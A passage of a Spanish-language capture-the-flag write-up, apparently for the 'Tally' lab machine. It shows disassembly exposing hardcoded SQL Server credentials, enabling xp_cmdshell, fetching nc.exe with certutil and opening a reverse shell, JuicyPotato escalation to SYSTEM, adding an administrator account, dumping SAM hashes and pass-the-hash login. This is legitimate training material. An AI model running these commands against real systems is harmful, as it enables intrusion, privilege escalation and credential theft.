┌ 592: int main (int argc, char **argv, char **envp);
│ ; var int32_t var_49ch @ ebp-0x49c
│ ; var int32_t var_498h @ ebp-0x498
│ ; var signed int var_494h @ ebp-0x494
│ ; var int32_t var_490h @ ebp-0x490
│ ; var int32_t var_48ch @ ebp-0x48c
│ ; var int32_t var_488h @ ebp-0x488
│ ; var int32_t var_484h @ ebp-0x484
│ ; var int32_t var_84h @ ebp-0x84
│ ; var int32_t var_44h @ ebp-0x44
│ ; var int32_t var_4h @ ebp-0x4
│ 0x004011a0 55 push ebp
│ 0x004011a1 8bec mov ebp, esp
│ 0x004011a3 81ec9c040000 sub esp, 0x49c
│ 0x004011a9 a168304300 mov eax, dword [0x433068] ; [0x433068:4]=0xbb40e64e ; "N\xe6@\xbb\xb1\x19\xbfDu\x98"
│ 0x004011ae 33c5 xor eax, ebp
│ 0x004011b0 8945fc mov dword [var_4h], eax
│ ; CODE XREF from main @ 0x4013a9
│ ┌─> 0x004011b3 8d8568fbffff lea eax, [var_498h]
│ ╎ 0x004011b9 50 push eax
│ ╎ 0x004011ba 6a00 push 0
│ ╎ 0x004011bc 6a01 push 1 ; 1
│ ╎ 0x004011be e8117c0000 call sub.ODBC32.dll_SQLAllocHandle
│ ╎ 0x004011c3 0fbfc8 movsx ecx, ax
│ ╎ 0x004011c6 85c9 test ecx, ecx
│ ┌──< 0x004011c8 7405 je 0x4011cf
│ ┌───< 0x004011ca e9e0010000 jmp 0x4013af
│ ││╎ ; CODE XREF from main @ 0x4011c8
│ │└──> 0x004011cf 6a00 push 0
│ │ ╎ 0x004011d1 6a03 push 3 ; 3
│ │ ╎ 0x004011d3 68c8000000 push 0xc8 ; 200
│ │ ╎ 0x004011d8 8b9568fbffff mov edx, dword [var_498h]
│ │ ╎ 0x004011de 52 push edx
│ │ ╎ 0x004011df e81a7c0000 call sub.ODBC32.dll_SQLSetEnvAttr
│ │ ╎ 0x004011e4 98 cwde
│ │ ╎ 0x004011e5 85c0 test eax, eax
│ │┌──< 0x004011e7 7405 je 0x4011ee
│ ┌────< 0x004011e9 e9c1010000 jmp 0x4013af
│ │││╎ ; CODE XREF from main @ 0x4011e7
│ ││└──> 0x004011ee 8d8d74fbffff lea ecx, [var_48ch]
│ ││ ╎ 0x004011f4 51 push ecx
│ ││ ╎ 0x004011f5 8b9568fbffff mov edx, dword [var_498h]
│ ││ ╎ 0x004011fb 52 push edx
│ ││ ╎ 0x004011fc 6a02 push 2 ; 2
│ ││ ╎ 0x004011fe e8d17b0000 call sub.ODBC32.dll_SQLAllocHandle
│ ││ ╎ 0x00401203 98 cwde
│ ││ ╎ 0x00401204 85c0 test eax, eax
│ ││┌──< 0x00401206 7405 je 0x40120d
│ ┌─────< 0x00401208 e9a2010000 jmp 0x4013af
│ ││││╎ ; CODE XREF from main @ 0x401206
│ │││└──> 0x0040120d 6a00 push 0
│ │││ ╎ 0x0040120f 6a00 push 0
│ │││ ╎ 0x00401211 6800040000 push 0x400 ; 1024
│ │││ ╎ 0x00401216 8d8d7cfbffff lea ecx, [var_484h]
│ │││ ╎ 0x0040121c 51 push ecx
│ │││ ╎ 0x0040121d 6afd push 0xfffffffffffffffd
│ │││ ╎ 0x0040121f 6808424200 push str.DRIVERSQL_Server_SERVERTALLY__1433_DATABASEorcharddb_UIDsa_PWDGWE3V656KFH93_4
GWTG2G_ ; 0x424208 ; "DRIVER={SQL Server};SERVER=TALLY, 1433;DATABASE=orcharddb;UID=sa;PWD=GWE3V65#6KFH93@4GWTG2G;"
│ │││ ╎ 0x00401224 6a00 push 0
│ │││ ╎ 0x00401226 8b9574fbffff mov edx, dword [var_48ch]
│ │││ ╎ 0x0040122c 52 push edx
│ │││ ╎ 0x0040122d e8d27b0000 call sub.ODBC32.dll_SQLDriverConnect
│ │││ ╎ 0x00401232 98 cwde
│ │││ ╎ 0x00401233 89856cfbffff mov dword [var_494h], eax
│ │││ ╎ 0x00401239 83bd6cfbffff. cmp dword [var_494h], 0xfffffffe
│ │││┌──< 0x00401240 7c42 jl 0x401284
│ ││││╎ 0x00401242 83bd6cfbffff. cmp dword [var_494h], 0
│ ┌──────< 0x00401249 7c1e jl 0x401269
│ │││││╎ 0x0040124b 83bd6cfbffff. cmp dword [var_494h], 1
│ ┌───────< 0x00401252 7402 je 0x401256
│ ────────< 0x00401254 eb2e jmp 0x401284
│ ││││││╎ ; CODE XREF from main @ 0x401252
│ └───────> 0x00401256 8d8d74fbffff lea ecx, [var_48ch]
│ │││││╎ 0x0040125c 51 push ecx ; int32_t arg_ch
│ │││││╎ 0x0040125d 6a02 push 2 ; 2 ; int32_t arg_8h
│ │││││╎ 0x0040125f e89cfeffff call fcn.00401100
│ │││││╎ 0x00401264 83c408 add esp, 8
│ ┌───────< 0x00401267 eb1b jmp 0x401284
│ ││││││╎ ; CODE XREF from main @ 0x401249
│ │└──────> 0x00401269 8d9574fbffff lea edx, [var_48ch]
│ │ ││││╎ 0x0040126f 52 push edx ; int32_t arg_ch
│ │ ││││╎ 0x00401270 6a02 push 2 ; 2 ; int32_t arg_8h
│ │ ││││╎ 0x00401272 e889feffff call fcn.00401100
│ │ ││││╎ 0x00401277 83c408 add esp, 8
│ │ ││││╎ 0x0040127a 83c8ff or eax, 0xffffffff ; -1
│ │ ││││╎ 0x0040127d 66898570fbff. mov word [var_490h], ax
│ │ ││││╎ ; CODE XREFS from main @ 0x401240, 0x401254, 0x401267
│ └────└──> 0x00401284 0fbf8d70fbff. movsx ecx, word [var_490h]
│ │││ ╎ 0x0040128b 83f9ff cmp ecx, 0xffffffff
│ │││┌──< 0x0040128e 7505 jne 0x401295
│ ┌──────< 0x00401290 e91a010000 jmp 0x4013af
│ │││││╎ ; CODE XREF from main @ 0x40128e
│ ││││└──> 0x00401295 8d9578fbffff lea edx, [var_488h]
│ ││││ ╎ 0x0040129b 52 push edx
│ ││││ ╎ 0x0040129c 8b8574fbffff mov eax, dword [var_48ch]
│ ││││ ╎ 0x004012a2 50 push eax
│ ││││ ╎ 0x004012a3 6a03 push 3 ; 3
│ ││││ ╎ 0x004012a5 e82a7b0000 call sub.ODBC32.dll_SQLAllocHandle
│ ││││ ╎ 0x004012aa 0fbfc8 movsx ecx, ax
│ ││││ ╎ 0x004012ad 85c9 test ecx, ecx
│ ││││┌──< 0x004012af 7405 je 0x4012b6
│ ┌───────< 0x004012b1 e9f9000000 jmp 0x4013af
│ ││││││╎ ; CODE XREF from main @ 0x4012af
│ │││││└──> 0x004012b6 6afd push 0xfffffffffffffffd
│ │││││ ╎ 0x004012b8 6868424200 push str.select__from_Orchard_Users_UserPartRecord ; 0x424268 ; "select * from Orchard
_Users_UserPartRecord"
│ │││││ ╎ 0x004012bd 8b9578fbffff mov edx, dword [var_488h]
│ │││││ ╎ 0x004012c3 52 push edx
│ │││││ ╎ 0x004012c4 e8177b0000 call sub.ODBC32.dll_SQLExecDirect
│ │││││ ╎ 0x004012c9 98 cwde
│ │││││ ╎ 0x004012ca 85c0 test eax, eax
│ │││││┌──< 0x004012cc 741b je 0x4012e9
│ ││││││╎ 0x004012ce 8d8d78fbffff lea ecx, [var_488h]
│ ││││││╎ 0x004012d4 51 push ecx ; int32_t arg_ch
│ ││││││╎ 0x004012d5 6a03 push 3 ; 3 ; int32_t arg_8h
│ ││││││╎ 0x004012d7 e824feffff call fcn.00401100
│ ││││││╎ 0x004012dc 83c408 add esp, 8
│ ────────< 0x004012df e9cb000000 jmp 0x4013af
..
│ ││││││╎ ; CODE XREFS from main @ 0x4012cc, 0x4013a2
│ ─────└──> 0x004012e9 8b9578fbffff mov edx, dword [var_488h]
│ │││││ ╎ 0x004012ef 52 push edx
│ │││││ ╎ 0x004012f0 e8f17a0000 call sub.ODBC32.dll_SQLFetch
│ │││││ ╎ 0x004012f5 98 cwde
│ │││││ ╎ 0x004012f6 85c0 test eax, eax
│ │││││┌──< 0x004012f8 0f85a9000000 jne 0x4013a7
│ ││││││╎ 0x004012fe 6a00 push 0
│ ││││││╎ 0x00401300 6a00 push 0
│ ││││││╎ 0x00401302 8d8d64fbffff lea ecx, [var_49ch]
│ ││││││╎ 0x00401308 51 push ecx
│ ││││││╎ 0x00401309 6aee push 0xffffffffffffffee
│ ││││││╎ 0x0040130b 6a01 push 1 ; 1
│ ││││││╎ 0x0040130d 8b9578fbffff mov edx, dword [var_488h]
│ ││││││╎ 0x00401313 52 push edx
│ ││││││╎ 0x00401314 e8d97a0000 call sub.ODBC32.dll_SQLGetData
│ ││││││╎ 0x00401319 6a00 push 0
│ ││││││╎ 0x0040131b 6a40 push 0x40 ; '@' ; 64
│ ││││││╎ 0x0040131d 8d857cffffff lea eax, [var_84h]
│ ││││││╎ 0x00401323 50 push eax
│ ││││││╎ 0x00401324 6a01 push 1 ; 1
│ ││││││╎ 0x00401326 6a02 push 2 ; 2
│ ││││││╎ 0x00401328 8b8d78fbffff mov ecx, dword [var_488h]
│ ││││││╎ 0x0040132e 51 push ecx
│ ││││││╎ 0x0040132f e8be7a0000 call sub.ODBC32.dll_SQLGetData
│ ││││││╎ 0x00401334 6a00 push 0
│ ││││││╎ 0x00401336 6a40 push 0x40 ; '@' ; 64
│ ││││││╎ 0x00401338 8d55bc lea edx, [var_44h]
│ ││││││╎ 0x0040133b 52 push edx
│ ││││││╎ 0x0040133c 6a01 push 1 ; 1
│ ││││││╎ 0x0040133e 6a03 push 3 ; 3
│ ││││││╎ 0x00401340 8b8578fbffff mov eax, dword [var_488h]
│ ││││││╎ 0x00401346 50 push eax
│ ││││││╎ 0x00401347 e8a67a0000 call sub.ODBC32.dll_SQLGetData
│ ││││││╎ 0x0040134c 68501f4000 push fcn.00401f50 ; 0x401f50 ; "U\x8b\xecj\n\x8bE\b\x8b\b\x8bU\b\x03Q\x04\x8
b\xca\xe89H"
│ ││││││╎ 0x00401351 8d4dbc lea ecx, [var_44h]
│ ││││││╎ 0x00401354 51 push ecx
│ ││││││╎ 0x00401355 6894424200 push 0x424294 ; " "
│ ││││││╎ 0x0040135a 8d957cffffff lea edx, [var_84h]
│ ││││││╎ 0x00401360 52 push edx
│ ││││││╎ 0x00401361 6898424200 push 0x424298 ; " "
│ ││││││╎ 0x00401366 8b8564fbffff mov eax, dword [var_49ch]
│ ││││││╎ 0x0040136c 50 push eax
│ ││││││╎ 0x0040136d b9a03f4300 mov ecx, 0x433fa0
│ ││││││╎ 0x00401372 e8c91b0000 call fcn.00402f40
│ ││││││╎ 0x00401377 50 push eax
│ ││││││╎ 0x00401378 e803010000 call fcn.00401480
│ ││││││╎ 0x0040137d 83c408 add esp, 8
│ ││││││╎ 0x00401380 50 push eax
│ ││││││╎ 0x00401381 e8fa000000 call fcn.00401480
│ ││││││╎ 0x00401386 83c408 add esp, 8
│ ││││││╎ 0x00401389 50 push eax
│ ││││││╎ 0x0040138a e8f1000000 call fcn.00401480
│ ││││││╎ 0x0040138f 83c408 add esp, 8
│ ││││││╎ 0x00401392 50 push eax
│ ││││││╎ 0x00401393 e8e8000000 call fcn.00401480
│ ││││││╎ 0x00401398 83c408 add esp, 8
│ ││││││╎ 0x0040139b 8bc8 mov ecx, eax
│ ││││││╎ 0x0040139d e84e1d0000 call fcn.004030f0
│ ────────< 0x004013a2 e942ffffff jmp 0x4012e9
│ ││││││╎ ; CODE XREFS from main @ 0x144, 0x4012f8
│ ─────└──> 0x004013a7 33c9 xor ecx, ecx
│ │││││ └─< 0x004013a9 0f8504feffff jne 0x4011b3
│ │││││ ; XREFS: CODE 0x004011ca CODE 0x004011e9 CODE 0x00401208 CODE 0x00401290 CODE 0x004012b1
│ │││││ ; XREFS: CODE 0x004012df
│ └└└└└───> 0x004013af 8b9578fbffff mov edx, dword [var_488h]
│ 0x004013b5 52 push edx
│ 0x004013b6 6a03 push 3 ; 3
│ 0x004013b8 e82f7a0000 call sub.ODBC32.dll_SQLFreeHandle
│ 0x004013bd 8b8574fbffff mov eax, dword [var_48ch]
│ 0x004013c3 50 push eax
│ 0x004013c4 e8117a0000 call sub.ODBC32.dll_SQLDisconnect
│ 0x004013c9 8b8d74fbffff mov ecx, dword [var_48ch]
│ 0x004013cf 51 push ecx
│ 0x004013d0 6a02 push 2 ; 2
│ 0x004013d2 e8157a0000 call sub.ODBC32.dll_SQLFreeHandle
│ 0x004013d7 8b9568fbffff mov edx, dword [var_498h]
│ 0x004013dd 52 push edx
│ 0x004013de 6a01 push 1 ; 1
│ 0x004013e0 e8077a0000 call sub.ODBC32.dll_SQLFreeHandle
│ 0x004013e5 33c0 xor eax, eax
│ 0x004013e7 8b4dfc mov ecx, dword [var_4h]
│ 0x004013ea 33cd xor ecx, ebp
│ 0x004013ec e8a47c0000 call fcn.00409095
│ 0x004013f1 8be5 mov esp, ebp
│ 0x004013f3 5d pop ebp
└ 0x004013f4 c3 ret
[0x004011a0]>
Poniendo ojo de lince, vemos algo que nos debería de llamar la atención:
1
"DRIVER={SQL Server};SERVER=TALLY, 1433;DATABASE=orcharddb;UID=sa;PWD=GWE3V65#6KFH93@4GWTG2G;"
Para el servicio Microsoft SQL Server, tenemos el nombre de la base de datos orcharddb y la contraseña GWE3V65#6KFH93@4GWTG2G. Como siempre hay que guardar esta información para no perderla. Lo mismo lo podriamos lograr con los comandos strings tester.exe y con rabin2 -zqq tester.exe para ver las cadenas imprimibles del programa.
Vamos a tratar de conectarnos al servicio SQL con las credenciales que tenemos:
1
2
3
4
5
6
7
❯ sqsh -U 'sa' -S 10.10.10.59
sqsh-2.5.16.1 Copyright (C) 1995-2001 Scott C. Gray
Portions Copyright (C) 2004-2014 Michael Peppler and Martin Wesdorp
This is free software with ABSOLUTELY NO WARRANTY
For more information type '\warranty'
Password:
1>
Vamos a tratar de ejecutar comados dentro del servidor:
1
2
3
4
5
6
7
8
1> xp_cmdshell "whoami"
2> go
Msg 15281, Level 16, State 1
Server 'TALLY', Procedure 'xp_cmdshell', Line 1
SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part
of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure.
For more information about enabling 'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
1>
Tenemos un error que nos manda debido a que el componente xp_cmdshellestá deshabilitado como parte de las configuración de seguridad del servidor, pero no nos preocupamos ya que existe una forma de habilitar el componente.
1
2
3
4
5
6
7
1> sp_configure "xp_cmdshell",1
2> go
Msg 15123, Level 16, State 1
Server 'TALLY', Procedure 'sp_configure', Line 62
The configuration option 'xp_cmdshell' does not exist, or it may be an advanced option.
(return status = 1)
1>
Al intentar cambiar la configuración con sp_configure nos indica que el componente xp_cmdshell no existe. En este punto es necesario habilitar las opciones avanzadas de sp_configure.
1
2
3
4
5
6
7
1> sp_configure "show advanced options", 1
2> go
Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1> reconfigure
2> go
1>
Y ahora si vamos a tratar de habilitar xp_cmdshell:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
1> sp_configure "xp_cmdshell", 1
2> go
Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
(return status = 0)
1> reconfigure
2> go
1> xp_cmdshell "whoami"
2> go
output
-------------------------------------------------------------------------------------------------------------------------
---------------------------------------------------------------------------------------------------------------------------------
---------------------------------------------------------------------------------------------------------------------------------
---------------------------------------------------------------------------------------------------------------------------------
----
tally\sarah
NULL
(2 rows affected, return status = 0)
1>
Ya tenemos ejecución de comando y vemos que estamos como el usuario sarah. Cabe mencionar que es posible que el componente se vuela a deshabilitar, asi que hay que seguir el mismo proceso anterior para habilitarlo. Ahora lo que nos queda es entablarnos una reverse shell, para este caso vamos a transferir el binario nc.exe haciendo uso de un servidor HTTP con python:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
1> xp_cmdshell "certutil.exe -f -urlcache -split http://10.10.14.27/nc.exe C:\Windows\Temp\nc.exe"
2> go
output
-------------------------------------------------------------------------------------------------------------------------
---------------------------------------------------------------------------------------------------------------------------------
---------------------------------------------------------------------------------------------------------------------------------
---------------------------------------------------------------------------------------------------------------------------------
----
**** Online ****
0000 ...
6e00
CertUtil: -URLCache command completed successfully.
NULL
(5 rows affected, return status = 0)
1>
1
2
3
4
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.59 - - [19/Nov/2021 12:50:41] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.59 - - [19/Nov/2021 12:50:41] "GET /nc.exe HTTP/1.1" 200 -
Y ahora nos entablamos la conexión:
1
2
1> xp_cmdshell "C:\Windows\Temp\nc.exe -e cmd.exe 10.10.14.27 443"
2> go
1
2
3
4
5
6
7
8
9
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.59] 49936
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
tally\sarah
C:\Windows\system32>
Ya nos encontramos dentro de la máquina y podemos visualizar la flag (user.txt). Ahora solo nos queda escalar privilegios, por lo que vamos a enumerar un poco el sistema.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
C:\Users\Sarah\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Users\Sarah\Desktop>
Vemos que tenemos el privilegio SeImpersonatePrivilege habilitado, por lo que ya debemos estar pensando en un Juicy Potato.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
C:\Users\Sarah\Desktop> cd C:\Windows\Temp
C:\Windows\Temp> mkdir Privesc
C:\Windows\Temp> cd Privesc
C:\Windows\Temp\Privesc> certutil.exe -f -urlcache -split http://10.10.14.27/JuicyPotato.exe JP.exe
**** Online ****
000000 ...
054e00
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp\Privesc> certutil.exe -f -urlcache -split http://10.10.14.27/nc.exe nc.exe
**** Online ****
0000 ...
6e00
CertUtil: -URLCache command completed successfully.
C:\Windows\Temp\Privesc>
1
2
3
4
5
6
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.59 - - [19/Nov/2021 12:57:47] "GET /JuicyPotato.exe HTTP/1.1" 200 -
10.10.10.59 - - [19/Nov/2021 12:57:50] "GET /JuicyPotato.exe HTTP/1.1" 200 -
10.10.10.59 - - [19/Nov/2021 13:05:02] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.59 - - [19/Nov/2021 13:05:09] "GET /nc.exe HTTP/1.1" 200 -
Ahora nos entablamos una reverse shell a nuestra máquina:
1
2
3
4
5
6
7
8
9
10
C:\Windows\Temp\Privesc> ****JP.exe -t * -p C:\Windows\System32\cmd.exe -l 4444 -a "/c C:\Windows\Temp\Privesc\nc.exe -e cmd.exe 10.10.14.27 443"
JP.exe -t * -p C:\Windows\System32\cmd.exe -l 4444 -a "/c C:\Windows\Temp\Privesc\nc.exe -e cmd.exe 10.10.14.27 443"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\Privesc>
1
2
3
4
5
6
7
8
9
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.27] from (UNKNOWN) [10.10.10.59] 50135
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
Ya nos encontramos dentro de la máquina como el usuario nt authority\system y podemos visualizar la flag (root.txt).
Otra forma que podriamos utilizar sería crearno un usuario y agregarlo al grupo Administrators (Nota: A veces es necesario ejecutar el mismo comando varias veces para que aplique y el nombre de usuario no debe contener digitos).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
C:\Windows\Temp\Privesc> JP.exe -t * -p C:\Windows\System32\cmd.exe -l 4444 -a "/c net user kamiyo k4miyo123 /add"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\Privesc> JP.exe -t * -p C:\Windows\System32\cmd.exe -l 4444 -a "/c net localgroup Administrators k4miyo /add"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\Privesc>
Lo podemos validar con crackmapexec:
1
2
3
❯ crackmapexec smb 10.10.10.59 -u 'kamiyo' -p 'k4miyo123!'
SMB 10.10.10.59 445 TALLY [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signing:False) (SMBv1:True)
SMB 10.10.10.59 445 TALLY [+] TALLY\kamiyo:k4miyo123!
Vemos que no tenemos un Pwn3d!, así que vamos a retocar un registro del sistema.
1
2
3
4
5
6
7
8
9
C:\Windows\Temp\Privesc> JP.exe -t * -p C:\Windows\System32\cmd.exe -l 4444 -a "/c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\Windows\Temp\Privesc>
1
2
3
❯ crackmapexec smb 10.10.10.59 -u 'kamiyo' -p 'k4miyo123!'
SMB 10.10.10.59 445 TALLY [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signing:False) (SMBv1:True)
SMB 10.10.10.59 445 TALLY [+] TALLY\kamiyo:k4miyo123! (Pwn3d!)
Ya tenemos un Pwn3d!, así que podriamos tratar de ver los hashes de los usuarios, en concreto del administrador:
1
2
3
4
5
6
7
8
9
❯ crackmapexec smb 10.10.10.59 -u 'kamiyo' -p 'k4miyo123!' --sam
SMB 10.10.10.59 445 TALLY [*] Windows Server 2016 Standard 14393 x64 (name:TALLY) (domain:TALLY) (signing:False) (SMBv1:True)
SMB 10.10.10.59 445 TALLY [+] TALLY\kamiyo:k4miyo123! (Pwn3d!)
SMB 10.10.10.59 445 TALLY [+] Dumping SAM hashes
SMB 10.10.10.59 445 TALLY Administrator:500:aad3b435b51404eeaad3b435b51404ee:d904afc137554b20156f689f1b19c2b2:::
SMB 10.10.10.59 445 TALLY Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.10.10.59 445 TALLY DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
^CKeyboardInterrupt
2021-11-19T19:45:05Z
Y ahora podemos hacer pass the hash como el usuario Administrator y la herramienta evil-winrm:
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ evil-winrm -u "Administrator" -H "d904afc137554b20156f689f1b19c2b2" -i 10.10.10.59
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
tally\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Ya somo el usuario Administrator y podemos visualizar la flag (root.txt).


